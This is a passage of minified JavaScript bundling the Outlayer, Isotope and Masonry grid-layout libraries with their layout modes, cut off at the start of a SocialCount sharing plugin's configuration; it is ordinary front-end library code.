exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){for(var b in a)return!1;return b=null,!0}function d(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function e(a,e,f){function h(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var i=f("transition"),j=f("transform"),k=i&&j,l=!!f("perspective"),m={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[i],n=["transform","transition","transitionDuration","transitionProperty"],o=function(){for(var a={},b=0,c=n.length;c>b;b++){var d=n[b],e=f(d);e&&e!==d&&(a[d]=e)}return a}();b(h.prototype,a.prototype),h.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},h.prototype.getSize=function(){this.size=e(this.element)},h.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=o[c]||c;b[d]=a[c]}},h.prototype.getPosition=function(){var a=g(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=parseInt(a[c?"left":"right"],10),f=parseInt(a[d?"top":"bottom"],10);e=isNaN(e)?0:e,f=isNaN(f)?0:f;var h=this.layout.size;e-=c?h.paddingLeft:h.paddingRight,f-=d?h.paddingTop:h.paddingBottom,this.position.x=e,this.position.y=f},h.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={};b.isOriginLeft?(c.left=this.position.x+a.paddingLeft+"px",c.right=""):(c.right=this.position.x+a.paddingRight+"px",c.left=""),b.isOriginTop?(c.top=this.position.y+a.paddingTop+"px",c.bottom=""):(c.bottom=this.position.y+a.paddingBottom+"px",c.top=""),this.css(c),this.emitEvent("layout",[this])};var p=l?function(a,b){return"translate3d("+a+"px, "+b+"px, 0)"}:function(a,b){return"translate("+a+"px, "+b+"px)"};h.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={},k=this.layout.options;h=k.isOriginLeft?h:-h,i=k.isOriginTop?i:-i,j.transform=p(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},h.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},h.prototype.moveTo=k?h.prototype._transitionTo:h.prototype.goTo,h.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},h.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},h.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var q=j&&d(j)+",opacity";h.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:q,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(m,this,!1))},h.prototype.transition=h.prototype[i?"_transition":"_nonTransition"],h.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},h.prototype.onotransitionend=function(a){this.ontransitionend(a)};var r={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};h.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,d=r[a.propertyName]||a.propertyName;if(delete b.ingProperties[d],c(b.ingProperties)&&this.disableTransition(),d in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[d]),d in b.onEnd){var e=b.onEnd[d];e.call(this),delete b.onEnd[d]}this.emitEvent("transitionEnd",[this])}},h.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(m,this,!1),this.isTransitioning=!1},h.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var s={transitionProperty:"",transitionDuration:""};return h.prototype.removeTransitionStyles=function(){this.css(s)},h.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},h.prototype.remove=function(){if(!i||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.on("transitionEnd",function(){return a.removeElem(),!0}),this.hide()},h.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options;this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0})},h.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options;this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},h.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},h}var f=a.getComputedStyle,g=f?function(a){return f(a,null)}:function(a){return a.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property")):(a.Outlayer={},a.Outlayer.Item=e(a.EventEmitter,a.getSize,a.getStyleProperty))}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===l.call(a)}function d(a){var b=[];if(c(a))b=a;else if(a&&"number"==typeof a.length)for(var d=0,e=a.length;e>d;d++)b.push(a[d]);else b.push(a);return b}function e(a,b){var c=n(b,a);-1!==c&&b.splice(c,1)}function f(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()}function g(c,g,l,n,o,p){function q(a,c){if("string"==typeof a&&(a=h.querySelector(a)),!a||!m(a))return void(i&&i.error("Bad "+this.constructor.namespace+" element: "+a));this.element=a,this.options=b({},this.constructor.defaults),this.option(c);var d=++r;this.element.outlayerGUID=d,s[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var r=0,s={};return q.namespace="outlayer",q.Item=p,q.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},b(q.prototype,l.prototype),q.prototype.option=function(a){b(this.options,a)},q.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),b(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},q.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},q.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},q.prototype._filterFindItemElements=function(a){a=d(a);for(var b=this.options.itemSelector,c=[],e=0,f=a.length;f>e;e++){var g=a[e];if(m(g))if(b){o(g,b)&&c.push(g);for(var h=g.querySelectorAll(b),i=0,j=h.length;j>i;i++)c.push(h[i])}else c.push(g)}return c},q.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},q.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},q.prototype._init=q.prototype.layout,q.prototype._resetLayout=function(){this.getSize()},q.prototype.getSize=function(){this.size=n(this.element)},q.prototype._getMeasurement=function(a,b){var c,d=this.options[a];d?("string"==typeof d?c=this.element.querySelector(d):m(d)&&(c=d),this[a]=c?n(c)[b]:d):this[a]=0},q.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},q.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},q.prototype._layoutItems=function(a,b){function c(){d.emitEvent("layoutComplete",[d,a])}var d=this;if(!a||!a.length)return void c();this._itemsOn(a,"layout",c);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f],i=this._getItemLayoutPosition(h);i.item=h,i.isInstant=b||h.isLayoutInstant,e.push(i)}this._processLayoutQueue(e)},q.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},q.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},q.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},q.prototype._postLayout=function(){this.resizeContainer()},q.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},q.prototype._getContainerSize=k,q.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},q.prototype._itemsOn=function(a,b,c){function d(){return e++,e===f&&c.call(g),!0}for(var e=0,f=a.length,g=this,h=0,i=a.length;i>h;h++){var j=a[h];j.on(b,d)}},q.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},q.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},q.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},q.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e(d,this.stamps),this.unignore(d)}},q.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=d(a)):void 0},q.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},q.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},q.prototype._manageStamp=k,q.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,d=n(a),e={left:b.left-c.left-d.marginLeft,top:b.top-c.top-d.marginTop,right:c.right-b.right-d.marginRight,bottom:c.bottom-b.bottom-d.marginBottom};return e},q.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},q.prototype.bindResize=function(){this.isResizeBound||(c.bind(a,"resize",this),this.isResizeBound=!0)},q.prototype.unbindResize=function(){this.isResizeBound&&c.unbind(a,"resize",this),this.isResizeBound=!1},q.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},q.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},q.prototype.needsResizeLayout=function(){var a=n(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},q.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},q.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},q.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},q.prototype.reveal=function(a){var b=a&&a.length;if(b)for(var c=0;b>c;c++){var d=a[c];d.reveal()}},q.prototype.hide=function(a){var b=a&&a.length;if(b)for(var c=0;b>c;c++){var d=a[c];d.hide()}},q.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},q.prototype.getItems=function(a){if(a&&a.length){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c],f=this.getItem(e);f&&b.push(f)}return b}},q.prototype.remove=function(a){a=d(a);var b=this.getItems(a);if(b&&b.length){this._itemsOn(b,"remove",function(){this.emitEvent("removeComplete",[this,b])});for(var c=0,f=b.length;f>c;c++){var g=b[c];g.remove(),e(g,this.items)}}},q.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize();var e=this.element.outlayerGUID;delete s[e],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},q.data=function(a){var b=a&&a.outlayerGUID;return b&&s[b]},q.create=function(a,c){function d(){q.apply(this,arguments)}return Object.create?d.prototype=Object.create(q.prototype):b(d.prototype,q.prototype),d.prototype.constructor=d,d.defaults=b({},q.defaults),b(d.defaults,c),d.prototype.settings={},d.namespace=a,d.data=q.data,d.Item=function(){p.apply(this,arguments)},d.Item.prototype=new p,g(function(){for(var b=f(a),c=h.querySelectorAll(".js-"+b),e="data-"+b+"-options",g=0,k=c.length;k>g;g++){var l,m=c[g],n=m.getAttribute(e);try{l=n&&JSON.parse(n)}catch(o){i&&i.error("Error parsing "+e+" on "+m.nodeName.toLowerCase()+(m.id?"#"+m.id:"")+": "+o);continue}var p=new d(m,l);j&&j.data(m,a,p)}}),j&&j.bridget&&j.bridget(a,d),d},q.Item=p,q}var h=a.document,i=a.console,j=a.jQuery,k=function(){},l=Object.prototype.toString,m="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1===a.nodeType&&"string"==typeof a.nodeName},n=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],g):"object"==typeof exports?module.exports=g(require("eventie"),require("doc-ready"),require("wolfy87-eventemitter"),require("get-size"),require("desandro-matches-selector"),require("./item")):a.Outlayer=g(a.eventie,a.docReady,a.EventEmitter,a.getSize,a.matchesSelector,a.Outlayer.Item)}(window),function(a){function b(a){function b(){a.Item.apply(this,arguments)}b.prototype=new a.Item,b.prototype._create=function(){this.id=this.layout.itemGUID++,a.Item.prototype._create.call(this),this.sortData={}},b.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var a=this.layout.options.getSortData,b=this.layout._sorters;for(var c in a){var d=b[c];this.sortData[c]=d(this.element,this)}}};var c=b.prototype.destroy;return b.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},b}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window),function(a){function b(a,b){function c(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){function a(a){return function(){return b.prototype[a].apply(this.isotope,arguments)}}for(var d=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],e=0,f=d.length;f>e;e++){var g=d[e];c.prototype[g]=a(g)}}(),c.prototype.needsVerticalResizeLayout=function(){var b=a(this.isotope.element),c=this.isotope.size&&b;return c&&b.innerHeight!==this.isotope.size.innerHeight},c.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},c.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},c.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},c.prototype.getSegmentSize=function(a,b){var c=a+b,d="outer"+b;if(this._getMeasurement(c,d),!this[c]){var e=this.getFirstItemSize();this[c]=e&&e[d]||this.isotope.size["inner"+b]}},c.prototype.getFirstItemSize=function(){var b=this.isotope.filteredItems[0];return b&&b.element&&a(b.element)},c.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},c.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},c.modes={},c.create=function(a,b){function d(){c.apply(this,arguments)}return d.prototype=new c,b&&(d.options=b),d.prototype.namespace=a,c.modes[a]=d,d},c}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window),function(a){function b(a,b){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d}var c=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++){var e=a[c];if(e===b)return c}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size")):a.Masonry=b(a.Outlayer,a.getSize)}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a,c){var d=a.create("masonry"),e=d.prototype._getElementOffset,f=d.prototype.layout,g=d.prototype._getMeasurement;b(d.prototype,c.prototype),d.prototype._getElementOffset=e,d.prototype.layout=f,d.prototype._getMeasurement=g;var h=d.prototype.measureColumns;d.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,h.call(this)};var i=d.prototype._manageStamp;return d.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,i.apply(this,arguments)},d}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],c):"object"==typeof exports?module.exports=c(require("../layout-mode"),require("masonry-layout")):c(a.Isotope.LayoutMode,a.Masonry)}(window),function(a){function b(a){var b=a.create("fitRows");return b.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},b.prototype._getContainerSize=function(){return{height:this.maxY}},b}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window),function(a){function b(a){var b=a.create("vertical",{horizontalAlignment:0});return b.prototype._resetLayout=function(){this.y=0},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},b.prototype._getContainerSize=function(){return{height:this.y}},b}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===k.call(a)}function d(a){var b=[];if(c(a))b=a;else if(a&&"number"==typeof a.length)for(var d=0,e=a.length;e>d;d++)b.push(a[d]);else b.push(a);return b}function e(a,b){var c=l(b,a);-1!==c&&b.splice(c,1)}function f(a,c,f,i,k){function l(a,b){return function(c,d){for(var e=0,f=a.length;f>e;e++){var g=a[e],h=c.sortData[g],i=d.sortData[g];if(h>i||i>h){var j=void 0!==b[g]?b[g]:b,k=j?1:-1;return(h>i?1:-1)*k}}return 0}}var m=a.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});m.Item=i,m.LayoutMode=k,m.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),a.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var b in k.modes)this._initLayoutMode(b)},m.prototype.reloadItems=function(){this.itemGUID=0,a.prototype.reloadItems.call(this)},m.prototype._itemize=function(){for(var b=a.prototype._itemize.apply(this,arguments),c=0,d=b.length;d>c;c++){var e=b[c];e.id=this.itemGUID++}return this._updateItemsSortData(b),b},m.prototype._initLayoutMode=function(a){var c=k.modes[a],d=this.options[a]||{};this.options[a]=c.options?b(c.options,d):d,this.modes[a]=new c(this)},m.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},m.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},m.prototype.arrange=function(a){this.option(a),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},m.prototype._init=m.prototype.arrange,m.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},m.prototype._filter=function(a){function b(){l.reveal(e),l.hide(f)}var c=this.options.filter;c=c||"*";for(var d=[],e=[],f=[],g=this._getFilterTest(c),h=0,i=a.length;i>h;h++){var j=a[h];if(!j.isIgnored){var k=g(j);k&&d.push(j),k&&j.isHidden?e.push(j):k||j.isHidden||f.push(j)}}var l=this;return this._isInstant?this._noTransition(b):b(),d},m.prototype._getFilterTest=function(a){return g&&this.options.isJQueryFiltering?function(b){return g(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return f(b.element,a)}},m.prototype.updateSortData=function(a){var b;a?(a=d(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},m.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=n(c)}},m.prototype._updateItemsSortData=function(a){for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.updateSortData()}};var n=function(){function a(a){if("string"!=typeof a)return a;var c=h(a).split(" "),d=c[0],e=d.match(/^\[(.+)\]$/),f=e&&e[1],g=b(f,d),i=m.sortDataParsers[c[1]];return a=i?function(a){return a&&i(g(a))}:function(a){return a&&g(a)}}function b(a,b){var c;return c=a?function(b){return b.getAttribute(a)}:function(a){var c=a.querySelector(b);return c&&j(c)}}return a}();m.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},m.prototype._sort=function(){var a=this.options.sortBy;if(a){var b=[].concat.apply(a,this.sortHistory),c=l(b,this.options.sortAscending);this.filteredItems.sort(c),a!==this.sortHistory[0]&&this.sortHistory.unshift(a)}},m.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},m.prototype._resetLayout=function(){a.prototype._resetLayout.call(this),this._mode()._resetLayout()},m.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},m.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},m.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},m.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},m.prototype.appended=function(a){var b=this.addItems(a);if(b.length){var c=this._filterRevealAdded(b);this.filteredItems=this.filteredItems.concat(c)}},m.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps();var d=this._filterRevealAdded(b);this.layoutItems(c),this.filteredItems=d.concat(this.filteredItems)}},m.prototype._filterRevealAdded=function(a){var b=this._noTransition(function(){return this._filter(a)});return this.layoutItems(b,!0),this.reveal(b),a},m.prototype.insert=function(a){var b=this.addItems(a);if(b.length){var c,d,e=b.length;for(c=0;e>c;c++)d=b[c],this.element.appendChild(d.element);var f=this._filter(b);for(this._noTransition(function(){this.hide(f)}),c=0;e>c;c++)b[c].isLayoutInstant=!0;for(this.arrange(),c=0;e>c;c++)delete b[c].isLayoutInstant;this.reveal(f)}};var o=m.prototype.remove;return m.prototype.remove=function(a){a=d(a);var b=this.getItems(a);if(o.call(this,a),b&&b.length)for(var c=0,f=b.length;f>c;c++){var g=b[c];e(g,this.filteredItems)}},m.prototype.shuffle=function(){for(var a=0,b=this.items.length;b>a;a++){var c=this.items[a];c.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},m.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},m.prototype.getFilteredItemElements=function(){for(var a=[],b=0,c=this.filteredItems.length;c>b;b++)a.push(this.filteredItems[b].element);return a},m}var g=a.jQuery,h=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},i=document.documentElement,j=i.textContent?function(a){return a.textContent}:function(a){return a.innerText},k=Object.prototype.toString,l=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],f):"object"==typeof exports?module.exports=f(require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=f(a.Outlayer,a.getSize,a.matchesSelector,a.Isotope.Item,a.Isotope.LayoutMode)}(window),function(a,b,c){"use strict";function d(a,c){var d=b.createElement("social").style,e="webkit Moz o ms".split(" ");if(c in d)return!0;for(var f=0,g=e.length;g>f;f++)if(e[f]+a in d)return!0;return!1}function e(a){var b=a.split("/");return b.pop(),b.join("/")+"/"}function f(){var a;return c("script").each(function(){var b=this.src||"";return b.match(i.scriptSrcRegex)?(a=e(b),!1):void 0}),a}var g,h,i={isGradeA:!(!("querySelectorAll"in b)||a.blackberry||"ontouchstart"in window||"onmsgesturechange"in window),minCount:1,serviceUrl:"service/index.php",initSelector:".socialcount",classes:{gradeA:"grade-a",active:"active",touch:"touch",noTransforms:"no-transforms",showCounts:"counts",countContent:"count",minCount:"minimum"},thousandCharacter:"K",millionCharacter:"M",missingResultText:"-",selectors:{facebook:".facebook",twitter:".twitter",
